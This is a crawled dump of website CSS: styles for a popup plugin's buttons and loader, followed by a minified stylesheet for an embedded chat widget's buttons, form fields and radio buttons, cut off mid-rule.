	background-position: 100% 50%;
	background-repeat: no-repeat;
	border-color: red !important;
}
.ulp-submit, .ulp-submit:visited, .ulp-submit-button, .ulp-submit-button:visited {
	text-decoration: none !important;
	font-size: inherit !important;
	text-shadow: 0 -1px 1px rgba(0,0,0,.25);
	background-color: #019ad2;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(#33bcef,#019ad2);
	background-image: -ms-linear-gradient(#33bcef,#019ad2);
	background-image: -webkit-linear-gradient(#33bcef,#019ad2);
	background-image: -o-linear-gradient(#33bcef,#019ad2);
	background-image: linear-gradient(#33bcef,#019ad2);
	transition-duration: .3s;
	-moz-transition-duration: .3s;
	-webkit-transition-duration: .3s;
	-o-transition-duration: .3s;
	-khtml-transition-duration: .3s;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33bcef',endColorstr='#019ad2',GradientType=0);
	border: 1px solid #019ad2;
	width: auto;
	white-space: nowrap;
	height: auto;
	position: relative;
	display: inline-block;
	padding: 5px 20px;
	line-height: 1.5;
	cursor: pointer;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-o-border-radius: 2px;
	-ms-border-radius: 2px;
	-khtml-border-radius: 2px;
	border-radius: 2px;
	margin: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
	box-shadow: none;
}
.ulp-window a {
	text-decoration: none !important;
}
.ulp-submit:hover, .ulp-submit:active, .ulp-submit-button:hover, .ulp-submit-button:active {
	background-color:#0271bf;
	background-repeat:repeat-x;
	background-image:-moz-linear-gradient(#2daddc,#0271bf);
	background-image:-ms-linear-gradient(#2daddc,#0271bf);
	background-image:-webkit-linear-gradient(#2daddc,#0271bf);
	background-image:-o-linear-gradient(#2daddc,#0271bf);
	background-image:linear-gradient(#2daddc,#0271bf);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2daddc',endColorstr='#0271bf',GradientType=0);
	border: 1px solid #019ad2;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
	box-shadow: none;
}

.ulp-buynow-blue, .ulp-buynow-blue:visited {
	background-color: #019ad2;
	background-repeat: repeat-x;
	background-image: linear-gradient(#33bcef,#019ad2);
	transition-duration: .3s;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33bcef',endColorstr='#019ad2',GradientType=0);
	border: 1px solid #019ad2;
	width: auto;
	white-space: nowrap;
	height: auto;
	display: inline-block;
	padding: 5px 20px;
	border-radius: 5px;
	margin: 0;
	box-shadow: none;
}
.ulp-buynow-blue:hover, .ulp-buynow-blue:active {
	background-color: #0271bf;
	background-repeat: repeat-x;
	background-image: linear-gradient(#2daddc,#0271bf);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2daddc',endColorstr='#0271bf',GradientType=0);
	box-shadow: none;
}
.ulp-fa-input-table {
	position: absolute; 
	top: 0; 
	left: 0; 
	vertical-align: middle;
	height: 100%;
	line-height: 100%;
	display: table;
}
.ulp-fa-input-cell {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	opacity: 0.7;
}
.ulp-social-button  {
	overflow:hidden;
	display:inline-block;
	vertical-align:top;
}
.ulp-social-button-google-plusone {padding-top: 2px;}
.ulp-social-button-facebook-like {padding-top: 1px;}
.ulp-loader {
    background:#ffffff url(../images/spinner.gif) center center no-repeat;
	opacity: 0.5;
    height: 60px;
    z-index: 1000001;
    left: 50%;
    margin: -50px 0 0 -50px;
	position: fixed;
    top: 50%;
    width: 60px;
	box-shadow:0 0 8px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
	-ms-box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
	-o-box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
	border-radius: 100px;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	-ms-border-radius: 100px;
	-o-border-radius: 100px;
}
.ulp-inherited {
	display: block !important;
	height: 100% !important; 
	box-sizing: border-box !important;
}
.ulp-inherited:before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle;
	padding-top: 3px;
}




--- FILE ---
content_type: text/css
request_url: https://livesquare.in/livesq/themes/embedded_chat/bubble/chat.css?v=4.43.1.5
body_size: 15428
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i dl,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100.01%;font-family:inherit;font-weight:400;font-style:normal;vertical-align:baseline;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;text-decoration:none}label{font-weight:inherit}ol,ul{list-style:none}input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;resize:none}textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;resize:none;overflow:auto}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0;position:relative}:focus{outline:0}input:-webkit-autofill,select:-webkit-autofill,textarea:-webkit-autofill{background-color:inherit;color:inherit}body{direction:ltr;position:relative;font-family:Arial,Verdana,Helvetica,Geneva,sans-serif;font-size:11px;font-style:normal;color:#202020}input{text-align:left;position:relative;height:17px;font-family:Arial,Verdana,Helvetica,Geneva,sans-serif;font-size:11px;font-style:normal}input[type=button],input[type=submit]{text-align:center}textarea{font-family:Arial,Verdana,Helvetica,Geneva,sans-serif;font-size:11px;font-style:normal}b{font-weight:700}i{font-style:italic}.FloatLeft{float:left}.FloatRight{float:right}.FloatNone{float:none}.ClearLeft{clear:left}.ClearRight{clear:right}.ClearBoth,.clear{clear:both}.ClearNone{clear:none}.ClearFix{zoom:1}.ClearFix:before{content:'';display:block}.ClearFix:after{content:'';display:table;clear:both}html[xmlns] .ClearFix{display:block}* html .ClearFix{height:1%}.I16,.SmallIcon{height:16px;width:16px}.I22,.MiddleIcon{height:22px;width:22px}.I32{height:32px;width:32px}.BigIcon,.I48{height:48px;width:48px}.Inliner{display:inline}.InvalidLicense{margin:80px auto 0;width:400px}.InvalidLicenseTitle{font-weight:700;color:#eb0101;padding:34px 0 15px 0}.InvalidLicenseText{padding:0 0 25px 0}.buttonBorderColor{border-color:#707070}.buttonInnerBorderColor{border-color:#fff}.buttonBgColor{background-color:#e6e6e6}.buttonBgShadowColor{background-color:#efefef}.buttonBgGradColor{border-bottom-color:#efefef}.buttonOverBorderColor{border-color:#707070}.buttonOverInnerBorderColor{border-color:#fff}.buttonOverBgColor{background-color:#d5d5d5}.buttonOverBgShadowColor{background-color:#dedede}.buttonOverBgGradColor{border-bottom-color:#dedede}.ImLeButton,.ImLeButtonMain,.ImLeButtonMainInnerBox,.ImLeButtonMainOut{white-space:nowrap;display:inline;display:-moz-inline-stack;display:inline-block;position:relative;zoom:1;cursor:pointer}.ImLeButtonMainOut{outline-style:none;vertical-align:middle;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.ImLeButtonMain{border-width:1px;border-style:solid;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.ImLeButtonMainInnerBox{border-top-width:1px;border-top-style:solid;overflow:hidden;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.ImLeButtonMainInner{font-style:normal;font-variant:normal;font-weight:400;line-height:normal;text-decoration:none;cursor:pointer;font-size:12px}.ImLeButtonMainShadow{height:50%;left:0;right:0;top:0;position:absolute}.ImLeButton-focused{box-shadow:0 0 3px #36d7ff;-webkit-box-shadow:0 0 3px #36d7ff;-moz-box-shadow:0 0 3px #36d7ff}.ImLeButton-focused .ImLeButtonMain{border-color:#36a8d8}.ImLeButton-focused .buttonBgColor{background-color:#d7e3e7}.ImLeButton-focused .buttonBgShadowColor{background-color:#ddecef}.ImLeButtonMainContent{border-bottom:1px solid transparent;position:relative;text-align:center;min-width:60px}.buttonText{color:#0E1C29;white-space:nowrap;font-weight:400;font-size:12px;line-height:21px;padding:0 15px}.buttonIcon{display:none}.buttonDivResizer{float:left}* html .ImLeButtonMainInnerBox{position:static}* html .ImLeButtonMainContent{width:60px}.ActionButton{border:none;background:0 0;margin-right:10px}.ActionButton .buttonBorderColor{border-color:transparent}.ActionButton .buttonBgColor{background-color:transparent}.ActionButton .buttonOverBorderColor{border-color:transparent}.ActionButton .buttonOverBgColor{background-color:transparent}.ActionButton .ImLeButtonMainShadow{display:none}.ActionButton .ImLeButtonMainContent{min-width:0;text-align:left}.ActionButton .ImLeButtonMainContent,.ActionButton .ImLeButtonMainInnerBox{border:none}.ActionButton .buttonText{padding:0;color:#626262;font-weight:400;text-transform:lowercase;text-decoration:underline;font-size:11px;line-height:19px}.ActionButton.ImLeButton-over .buttonText{color:#000}.ActionButton.ImLeButton-focused{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}.ActionButton.ImLeButton-focused .buttonBgColor{background-color:none}.ActionButton.ImLeButton-focused .buttonBorderColor{border-color:transparent}.ActionButton.ImLeButton-focused .buttonText{color:#000;text-shadow:0 0 3px #36d7ff;-webkit-text-shadow:0 0 3px #36d7ff;-moz-text-shadow:0 0 3px #36d7ff}.GreenButton .buttonBorderColor{border-color:#448002}.GreenButton .buttonBgColor{background-color:#5bac00}.GreenButton .buttonBgGradColor{background-color:#61b701}.GreenButton .buttonInnerBorderColor{border-color:#87d62f}.GreenButton .buttonOverBorderColor{border-color:#448002}.GreenButton .buttonOverBgColor{background-color:#519a00}.GreenButton .buttonOverBgGradColor{background-color:#5dac05}.GreenButton .buttonOverInnerBorderColor{border-color:#62ba00}.GreenButton .buttonText{color:#fff}.OrangeButton .buttonBorderColor{border-color:#a65a00}.OrangeButton .buttonBgColor{background-color:#f97b00}.OrangeButton .buttonBgGradColor{background-color:#f80}.OrangeButton .buttonInnerBorderColor{border-color:#ffa640}.OrangeButton .buttonOverBorderColor{border-color:#a65a00}.OrangeButton .buttonOverBgColor{background-color:#f76800}.OrangeButton .buttonOverBgGradColor{background-color:#ff7500}.OrangeButton .buttonOverInnerBorderColor{border-color:#ff9432}.OrangeButton .buttonText{color:#fff}.WhiteButton .buttonBorderColor{border-color:#ababab}.WhiteButton .buttonBgColor{background-color:#f7f7f7}.WhiteButton .buttonBgGradColor{background-color:#fff}.WhiteButton .buttonInnerBorderColor{border-color:transparent}.WhiteButton .buttonOverBorderColor{border-color:#ababab}.WhiteButton .buttonOverBgColor{background-color:#ededed}.WhiteButton .buttonOverBgGradColor{background-color:#f2f2f2}.WhiteButton .buttonOverInnerBorderColor{border-color:transparent}.ButtonLikeIcon{margin:0;border:none;display:inline-block}.ButtonLikeIcon .ImLeButtonMain,.ButtonLikeIcon .ImLeButtonMainInnerBox{border:none;background:0 0}.ButtonLikeIcon .ImLeButtonMainShadow{display:none}.ButtonLikeIcon .buttonText{display:none}.ButtonLikeIcon .ImLeButtonMainContent{min-width:0;width:auto}.ButtonLikeIcon .buttonIcon{display:block}.ButtonLikeIcon .buttonBorderColor{border-color:transparent}.ButtonLikeIcon .buttonBgColor{background-color:transparent}.ButtonLikeIcon .buttonOverBorderColor{border-color:transparent}.ButtonLikeIcon .buttonOverBgColor{background-color:transparent}.ButtonLikeIcon.Disabled{display:none}.ButtonLikeIcon.ImLeButton-focused{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}.ButtonLikeLink{border:none!important;background:0 0!important;margin-left:0}.ButtonLikeLink .ImLeButtonMain,.ButtonLikeLink .ImLeButtonMainInnerBox{border:none;background:0 0}.ButtonLikeLink .buttonBorderColor{border-color:transparent}.ButtonLikeLink .buttonBgColor{background-color:transparent}.ButtonLikeLink .buttonOverBorderColor{border-color:transparent}.ButtonLikeLink .buttonOverBgColor{background-color:transparent}.ButtonLikeLink .ImLeButtonMainShadow{display:none}.ButtonLikeLink .ImLeButtonMainContent{min-width:0;width:auto}.ButtonLikeLink .buttonText{font-size:11px;text-decoration:underline;color:#626262;padding:0;line-height:inherit;text-shadow:none;-webkit-text-shadow:none;-moz-text-shadow:none}.ButtonLikeLink .buttonOverBgColor .buttonText{color:#000}.ButtonLikeLink.ImLeButton-focused .buttonText{color:#000;text-shadow:0 0 3px #36d7ff;-webkit-text-shadow:0 0 3px #36d7ff;-moz-text-shadow:0 0 3px #36d7ff}.ButtonLikeLink.ImLeButton-focused{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}.SelectButton{margin:0}.SelectButton .buttonText{padding-right:25px}.SelectButton .buttonIcon{display:block;position:absolute;width:9px;height:5px;top:50%;margin-top:-2px;background-position:0 0;right:9px;background-image:url(../_common_templates/img/icons-gpf.png)}@media (-webkit-min-device-pixel-ratio:1.5),(min--moz-device-pixel-ratio:1.5),(-o-min-device-pixel-ratio:3/2),(min-resolution:1.5dppx){.SelectButton .buttonIcon{background-image:url(../_common_templates/img/icons-gpf@2x.png);background-size:86px 86px}}.SmallButton .buttonText{font-size:11px;line-height:18px}.ButtonWithIcon .buttonText{padding:0 13px 0 26px}.ButtonWithIcon .buttonIcon{display:block;position:absolute;width:16px;height:16px;top:50%;margin-top:-8px;left:7px}.AddItemButton.SelectButton .buttonText{padding:0 25px}.AddItemButton.SelectButton .ImLeButtonMainContent:after{display:block;content:'';position:absolute;width:16px;height:16px;top:50%;margin-top:-8px;background-position:-16px 0;left:3px;background-image:url(../_common_templates/img/icons-gpf.png)}@media (-webkit-min-device-pixel-ratio:1.5),(min--moz-device-pixel-ratio:1.5),(-o-min-device-pixel-ratio:3/2),(min-resolution:1.5dppx){.AddItemButton.SelectButton .ImLeButtonMainContent:after{background-image:url(../_common_templates/img/icons-gpf@2x.png);background-size:86px 86px}}.ButtonUnwrapped .ImLeButtonMain,.ButtonUnwrapped .ImLeButtonMainInnerBox,.ButtonUnwrapped .ImLeButtonMainOut,.ButtonUnwrapped.ImLeButton,.Disabled .ImLeButtonMain,.Disabled .ImLeButtonMainInnerBox,.Disabled .ImLeButtonMainOut,.Disabled.ImLeButton{cursor:default}.ButtonUnwrapped .buttonBorderColor,.Disabled .buttonBorderColor{border-color:#ababab}.ButtonUnwrapped .buttonInnerBorderColor,.Disabled .buttonInnerBorderColor{border-color:#fff}.ButtonUnwrapped .buttonBgColor,.Disabled .buttonBgColor{background-color:#e6e6e6}.ButtonUnwrapped .buttonBgGradColor,.Disabled .buttonBgGradColor{background-color:#efefef}.ButtonUnwrapped .buttonText,.Disabled .buttonText{cursor:default;color:#ababab}.DropDownButton{display:inline;display:inline-block;white-space:nowrap}.DropDownButton .ImLeButton{margin:0!important;-webkit-border-top-left-radius:5px;-moz-border-top-left-radius:5px;border-top-left-radius:5px;-webkit-border-top-right-radius:0;-moz-border-top-right-radius:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:5px;-moz-border-bottom-left-radius:5px;border-bottom-left-radius:5px}.DropDownButton .ImLeButtonMain{-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-top-right-radius:0;-moz-border-top-right-radius:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:4px;-moz-border-bottom-left-radius:4px;border-bottom-left-radius:4px}.DropDownButton .DropDownButtonExpand .ImLeButton{margin:0!important;-webkit-border-top-left-radius:0;-moz-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-top-right-radius:5px;-moz-border-top-right-radius:5px;border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-bottom-right-radius:5px;border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:0;-moz-border-bottom-left-radius:0;border-bottom-left-radius:0}.DropDownButton .DropDownButtonExpand .ImLeButtonMain{border-left:0;-webkit-border-top-left-radius:0;-moz-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-top-right-radius:4px;-moz-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:0;-moz-border-bottom-left-radius:0;border-bottom-left-radius:0}.DropDownButton .DropDownButtonExpand .ImLeButtonMainContent{width:25px;height:22px;min-width:0}.DropDownButton .DropDownButtonExpand .buttonText{display:none}.ButtonsOrLabel{margin:0 10px;line-height:24px}.CancelButton .buttonText{line-height:24px}.b-default{display:inline-block;padding:.375rem 1rem;font-size:.75rem;font-weight:400;line-height:.95;height:auto;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid #ccc;background:#f1f1f1;border-radius:0}.b-default:hover{background-color:#e7e7e7}.b-default:disabled{cursor:default;opacity:.4}.b-default:disabled:hover{background-color:#f1f1f1}.b-default.b-large{padding:.375rem 1.5rem;font-size:1rem;font-weight:400;line-height:1.55}.b-link{background-color:transparent;border-color:transparent;text-decoration:underline;color:#626262}.b-link:hover{color:#000;background-color:transparent}.b-link:disabled:hover{background-color:transparent;color:#626262}.b-primary{background-color:#5bac00;border-color:#448002;color:#fff}.b-primary:hover{background-color:#519a00;border-color:#448002}.b-primary:disabled:hover{background-color:#5bac00;border-color:#448002}.FormForButtonInFormAsLink{display:inline-block}.ButtonInFormAsLink{color:#00f;background:0 0!important;padding:0!important;font:inherit;cursor:pointer;border:none!important;text-decoration:none!important}.LinkButton{position:relative;display:inline;cursor:pointer}.LinkButton button,.LinkButton div{display:inline}.LinkButton .ButtonText{padding:0 5px;height:auto;text-decoration:underline;display:inline;cursor:pointer}.LinkButton-over .ButtonText{color:#0a558c}.clear{clear:both}:focus,div:focus,iframe:focus,input:focus,select:focus{outline:0}.FormField{position:relative;clear:both;margin:1px 0 3px;padding:0;min-height:19px;display:block}.FormField.HiddenFormField{min-height:0;margin:0}.FormField .FormFieldLabel{position:relative;width:100px;float:left}.FormField .Label{position:relative;color:#000}.FormField .Label-mandatory{font-weight:700}.FormField-focus .Label{color:#295183}.FormField-error .Label{color:#e60101}.FormField .FormFieldInputContainer{position:relative;float:left}.FormField .FormFieldInput{position:relative;width:150px;float:left}.FormField .FormFieldInput .FormFieldInput .ListBox{width:100%}.FormField .FormFieldError,.FormField .FormFieldHelp{position:relative;padding:2px 0 0;float:left}.FormField .gwt-Label-mandatory{color:#000;font-weight:700}.FormField .FormFieldDescription{color:grey;clear:left}.g-FormField2{margin:0 0 5px}.g-FormField2 label{display:inline-block}.g-FormField2 .FormFieldValue{font-size:12px;line-height:17px;padding:5px 0}.g-FormField2-InputContainer{position:relative;float:left}.g-FormField2-InputPanel{float:left}.g-FormField2-ErrorIcon{background:url([data-uri]) no-repeat right center;color:#fff;font-weight:700;height:24px;margin-top:1px;padding-top:1px;position:absolute;text-align:center;width:20px;cursor:pointer;font-size:12px;right:-20px}.g-FormField2-ErrorIcon span{display:none}.g-FormField2-ErrorPopup{background-color:#A60000;color:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.g-FormField2-ErrorPopupLabel{padding:5px}.g-FormField2-ErrorPopup-Beside{padding-left:5px}.g-FormField2-ErrorPopup-Beside:after{top:50%;margin-top:-5px;position:absolute;content:'';display:block;width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:5px solid #a60000;left:0}.g-FormField2-ErrorPopup-Bellow{padding:5px 0 0}.g-FormField2-ErrorPopup-Bellow:after{top:0;position:absolute;left:10px;content:'';display:block;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid #a60000}.g-FormField2-Label{width:100px;float:left;padding:5px 10px 5px 0;font-size:12px;text-align:right}.g-FormField2-Description,.g-FormField2-ErrorMessage{clear:both;display:block;max-width:350px;text-align:left;line-height:13px;font-size:10px;-webkit-border-top-left-radius:0;-moz-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;-moz-border-top-right-radius:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:5px;-moz-border-bottom-right-radius:5px;border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-bottom-left-radius:5px;border-bottom-left-radius:5px}.g-FormField2-Description{border:1px solid transparent;color:#444}.g-FormField2-ErrorMessage{background:#a60000;border:1px solid #a60000;color:#fff}.g-FormField2 .CheckBoxContainer{margin-top:2px}.g-FormField2.FluidFormField{display:table;width:100%}.g-FormField2.FluidFormField .g-FormField2-InputContainer,.g-FormField2.FluidFormField .g-FormField2-Label{display:table-cell;vertical-align:top;float:none}.g-FormField2.FluidFormField .g-FormField2-InputPanel{float:none}.g-FormField2.FluidFormField .g-FormField2-ErrorIcon{top:0;right:5px}.g-FormField2.FluidFormField .TextBox,.g-FormField2.FluidFormField .gwt-TextArea,.g-FormField2.FluidFormField .gwt-TextBox{width:100%}.g-FormField2.FluidFormField .TextBoxContainer{display:block}.g-FormField2.AutoWidth{width:auto}.g-FormField2.AutoWidth .g-FormField2-Label{width:auto}.FormFieldWithVariables .TextBoxContainer{height:140px}.FormFieldWithVariables .TemplateVariables{padding:0}.FormFieldWithVariables .TemplateVariablesContainer{border-radius:0;border-top:none}.FormFieldWithVariables .TemplateVariablesList{max-height:151px}.FormFieldWithVariables .addVariable{min-width:250px;float:left}textarea.TextBox{height:100%;min-height:100%;padding:0}.TextBoxContainer{position:relative;display:inline-block;padding:3px;background:#fff;border:1px solid #cbcbcb;font-size:inherit;font-family:inherit}.TextBoxContainer-Disabled{background:0 0;border-color:transparent}.TextBoxContainer-TemplateEdit{width:600px;position:absolute;top:25px;bottom:10px}.TextBoxContainer-focus{border:1px solid #015A82;box-shadow:0 0 3px #2c67a9;-webkit-box-shadow:0 0 3px #2c67a9;-moz-box-shadow:0 0 3px #2c67a9}.TextBoxContainer .gwt-PasswordTextBox,.TextBoxContainer .gwt-TextArea,.TextBoxContainer .gwt-TextBox{line-height:normal;background:0 0;border:none;width:205px;font-size:12px}.TextBoxContainer .gwt-TextArea{min-height:100px}.TextBox{margin:0;width:100%;height:100%;line-height:normal;background:0 0;border:none;font-size:12px}.g-FormField2-Error .MessageArea,.g-FormField2-Error .TextBoxContainer,.g-FormField2-Error .g-ListBox,.g-FormField2-Error .g-ReadOnlyListBox{border-color:#A60000;background:#fff0f0}.g-FormField2-Error .MessageArea input,.g-FormField2-Error .TextBoxContainer input,.g-FormField2-Error .g-ListBox input,.g-FormField2-Error .g-ReadOnlyListBox input{background:#fff0f0}.g-FormField2-Error .MessageArea textarea,.g-FormField2-Error .TextBoxContainer textarea,.g-FormField2-Error .g-ListBox textarea,.g-FormField2-Error .g-ReadOnlyListBox textarea{background:#fff0f0}.g-FormField2-Error .MessageArea-focus,.g-FormField2-Error .TextBoxContainer-focus,.g-FormField2-Error .g-ListBox-focus,.g-FormField2-Error .g-ReadOnlyListBox-focus{box-shadow:0 0 3px #A60000;-webkit-box-shadow:0 0 3px #A60000;-moz-box-shadow:0 0 3px #A60000}.g-FormField2 .MessageArea textarea{width:100%;height:80px}.g-FormField2-Error .MessageArea textarea{border-color:#A60000;background:#fff0f0}.g-FormField2-Error .MessageArea-focus{box-shadow:0 0 3px #A60000;-webkit-box-shadow:0 0 3px #A60000;-moz-box-shadow:0 0 3px #A60000}.TextBoxBaseWithDefault-Default .TextBox{color:#999}.FormFieldsetWithTitle{margin:0 0 30px;background:#666;border:none;clear:both;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.FormFieldsetWithTitle .FormFieldset{margin:0;border:1px solid #e0e0e0}.FormFieldsetTitle{color:#fff;font-weight:700;white-space:nowrap;font-size:14px;padding:12px 18px}.FormFieldsetSectionTitle{clear:both;color:#000;background-color:#f7f7f7;border:1px solid #e0e0e0;border-left:none;border-right:none;padding:12px 18px;margin:10px -15px;font-weight:700;line-height:18px;font-size:13px}.FormFieldset{padding:10px 15px;margin:0 0 30px;background:#f1f1f1;border:1px solid #e0e0e0;clear:both;min-width:800px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.FormFieldset:after{clear:both}.FormFieldset.SimpleFormFieldset{padding:0;margin:0;background:0 0;border:none;min-width:0}.FormFieldsetHeader{background:url(../_common_templates/img/header_divider.png?v=4.43.1.5) repeat-x left bottom;padding:3px 15px 15px;margin:0 -15px 10px}.FormFieldsetHeader .ImLeButton{vertical-align:middle}.FormFieldsetHeaderTitle{font-weight:700;font-size:14px}.FormFieldsetHeaderTitle .TitleWithButton{display:inline;vertical-align:middle}.FormFieldsetHeaderDescription{padding-top:3px;font-size:11px}.FormFieldsetButtons{background:url(../_common_templates/img/header_divider.png?v=4.43.1.5) repeat-x left top;padding:15px 15px 3px;margin:0 0 10px}.FormFieldsetButtons .ImLeButton{margin-right:10px}.FormFieldsetButtons.NewFormFieldContent{padding:15px 15px 13px 145px}.FormFieldSeparator{background:url(../_common_templates/img/box_divider.png?v=4.43.1.5) repeat-x left bottom}.SimpleFieldset{padding:10px 15px;background:#fff;margin:0 0 30px;border:1px solid #e0e0e0;clear:both;min-width:800px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.SimpleFieldset .FormFieldsetHeader{border-bottom:1px solid #d2d2d2;padding:3px 15px 12px;margin:0 -15px 10px}.SimpleFieldset .FormFieldSeparator{border-bottom:1px solid #ededed;background:0 0}.FormFieldset p,.SimpleFieldset p{font-size:12px;line-height:21px}.NewFormField{padding:10px 0}.NewFormField:first-child{padding:0 0 10px}.NewFormField:last-child{padding:10px 0 0}.NewFormField.NotFirstLast:first-child,.NewFormField.NotFirstLast:last-child{padding:10px 0}.NewFormField .TextBox{width:205px}.NewFormField .TextBoxContainer{display:inline-block}.NewFormFieldLabel{width:130px;text-align:right;font-weight:700;color:#6b6b6b;text-shadow:0 1px #fff;-webkit-text-shadow:0 1px #fff;-moz-text-shadow:0 1px #fff;padding:5px 10px 5px 0;font-size:12px;margin:0 0 0 5px;float:left}.NewFormField-mandatory .NewFormFieldLabel{color:#000}.NewFormFieldContent{margin:3px 0 5px;padding:0 0 0 145px}.NewFormFieldContent .SubmitButton{margin-right:5px}.NewFormFieldTextContent{line-height:19px}.NewFormFieldSection{background:#a1a1a1;border-bottom:1px solid #fff;color:#fff;padding:3px 10px 2px;font-weight:700;font-size:12px}.NewFormFieldButton{margin:5px 5px 5px 145px}.NewFormFieldButton .ImLeButton{margin-right:5px}.FormfieldAsNewFormField{padding:10px 0}.FormfieldAsNewFormField.NewFormFieldContent{padding:10px 0 10px 145px}.FormfieldAsNewFormField .g-FormField2,.FormfieldAsNewFormField.g-FormField2{margin:0}.FormfieldAsNewFormField .TextBox{width:205px}.FormfieldAsNewFormField .g-ListBoxInput{line-height:normal}.FormfieldAsNewFormField .TextBoxContainer,.FormfieldAsNewFormField .g-ListBox{display:inline-block;padding:4px;vertical-align:middle;min-height:28px}.FormfieldAsNewFormField .g-FormField2-Label{width:145px;font-weight:700;color:#6b6b6b;padding-left:5px;text-shadow:0 1px #fff;-webkit-text-shadow:0 1px #fff;-moz-text-shadow:0 1px #fff}.FormfieldAsNewFormField .g-FormField2-InputContainer .g-FormField2-Label{width:auto;font-weight:400;text-shadow:none;color:#000;padding:0 10px 0 5px;font-size:12px;float:left;text-align:right}.g-FormField2-Label.gwt-Label-mandatory{color:#000;font-weight:700}.FormfieldWithTextarea .TextBoxContainer{display:block}.FormfieldWithTextarea .TextBox{width:450px;height:50px}.FormMessage-info,.NewFormFieldMessage.messageOk{margin:10px 0 5px;background:#e6fad0;border:1px solid #5cb300;color:#000;padding:7px 12px;display:inline-block;position:relative;box-shadow:0 0 4px #c3c3c3;-webkit-box-shadow:0 0 4px #c3c3c3;-moz-box-shadow:0 0 4px #c3c3c3}.FormMessage-error,.NewFormFieldMessage.messageError{margin:10px 0 5px;border:1px solid #bb2025;background:#ffc3c3;color:#000;padding:7px 12px;display:inline-block;position:relative;box-shadow:0 0 4px #999;-webkit-box-shadow:0 0 4px #999;-moz-box-shadow:0 0 4px #999}.FormTooltip{background-color:#FFFED7;border:1px solid #CFCDCD;padding:15px;position:relative;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;margin:0 0 0 20px}.FormTooltipArrow{background:url(../_common_templates/img/form_tooltip_arrow.png?v=4.43.1.5) no-repeat;width:8px;height:13px;position:absolute;top:10px;left:-8px}.RadioButton{position:relative;height:20px;color:#000;outline:0;cursor:pointer;font-weight:400;float:left;padding:2px 10px 2px 21px;font-size:11px;line-height:17px}.RadioButtonIcon{background:url(../_common_templates/img/radiobutton2.png?v=4.43.1.5) no-repeat 0 0;width:19px;height:20px;position:absolute;top:0;left:0}.RadioButtonGroup{position:relative}.RadioButtonGroup-horizontal .RadioButton{float:left}.RadioButtonGroup-vertical .RadioButton{float:none}.RadioButton-over .RadioButtonIcon{background-position:0 -40px}.RadioButton-down .RadioButtonIcon{background-position:0 -20px}.RadioButton-downOver .RadioButtonIcon{background-position:0 -60px}.RadioButton-focus{color:#2a5fae}.RadioButton-focus .RadioButtonIcon,.RadioButton-focus.RadioButton-over 